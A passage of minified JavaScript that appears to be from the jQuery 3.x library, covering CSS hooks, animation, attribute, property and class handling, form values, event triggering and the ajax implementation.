n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return B(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return B(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){S(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){S(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=S(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:yt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new 